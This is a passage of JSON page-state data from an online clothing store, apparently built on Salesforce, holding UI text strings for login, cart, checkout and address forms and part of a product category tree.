(Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"description":"New Arrivals For Her","id":"new-arrivals-new-for-her","name":"New Arrivals For Her","onlineSubCategoriesCount":0,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-new-for-her","name":"New Arrivals For Her"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Arrivals For Him","id":"new-arrivals-new-for-him","name":"New Arrivals For Him","onlineSubCategoriesCount":0,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-new-for-him","name":"New Arrivals For Him"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"The Linen Shop","id":"new-arrivals-collections-the-linen-shop","name":"The Linen Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-linen-shop","name":"The Linen Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Work Edit","id":"new-arrivals-collections-the-work-edit","name":"The Work Edit","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-work-edit","name":"The Work Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Leather Shop","id":"new-arrivals-collections-the-leather-shop","name":"The Leather Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-leather-shop","name":"The Leather Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Fragrance Shop","id":"new-arrivals-collections-the-fragrance-shop","name":"The Fragrance Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-fragrance-shop","name":"The Fragrance Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Locally Made Edit","id":"new-arrivals-collections-locally-made","name":"Locally Made Edit","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-locally-made","name":"Locally Made Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"new-arrivals-collections-cloudcomfit-collection","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-cloudcomfit-collection","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Swim Shop","id":"new-arrivals-collections-swim","name":"The Swim Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-swim","name":"The Swim Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Collections","id":"new-arrivals-collections","name":"Collections","onlineSubCategoriesCount":7,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Arrivals","id":"new","name":"New Arrivals","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"new","name":"New Arrivals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-new","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Women","id":"women-shop-all","name":"Shop All Women","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shop-all","name":"Shop All Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-shop-all","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dresses & Jumpsuits","id":"women-dresses","name":"Dresses & Jumpsuits","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-dresses","name":"Dresses & Jumpsuits"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-dresses","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-dresses","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts","id":"women-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-tops-tshirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Camis","id":"women-tops-camis","name":"Camis","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-camis","name":"Camis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Golfers","id":"women-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-golfers","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-blouses","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear","id":"women-tops-knitwear","name":"Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-knitwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's 